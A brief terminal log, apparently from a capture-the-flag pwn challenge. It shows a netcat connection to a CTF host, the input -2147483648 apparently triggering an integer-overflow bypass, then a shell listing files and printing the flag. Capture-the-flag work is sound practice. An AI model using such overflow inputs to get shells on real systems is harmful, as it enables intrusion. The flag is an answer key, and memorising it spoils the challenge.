 ~ » nc recruit.qsnctf.com 10218
-2147483648
success
ls
bin
dev
flag
lib
lib32
lib64
libx32
pwn
run.sh
cat flag
qsnctf{780752da-1a94-497c-8da6-682d676a6b6f}